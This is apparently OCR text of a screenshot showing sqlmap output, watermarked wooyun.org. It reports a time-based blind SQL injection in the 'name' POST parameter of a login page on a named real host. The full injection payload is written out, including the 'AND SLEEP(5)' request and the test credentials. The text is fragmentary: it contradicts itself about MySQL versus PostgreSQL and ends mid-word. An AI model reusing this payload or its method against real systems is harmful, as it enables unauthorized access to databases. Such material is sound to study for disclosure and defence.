 C:\Windows\system32\cmd.exe
[20:00:20] [INFO] POST parameter 'name' is 'MySQL > 5.0.11 AND time-based blind'
injectable
sqlmap previously fingerprinted back-end DBMS PostgreSQL. However now it has bee
n fingerprinted to be MySQL. Please, specify which DBMS is correct [PostgreSQL (
default)/MySQL]
[20:00:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:00:26] [INFO] checking if the injection point on POST parameter 'name' is a
false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 332 HTTP(s) req
uests:
---
Place: POST
Parameter: name
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: systemid=0&returnurl=http%3A%2F%2Fgouser.3g.net.cn%2FuserManage%2Fl
ogin.jsp%3Fsystemid%3D0%26hd%3D0&name=zhaoduixiang' AND SLEEP(5) AND 'XEID'='XEI
D&passwd=123456
---
[20:00:38] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[20:00:38] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org
nfig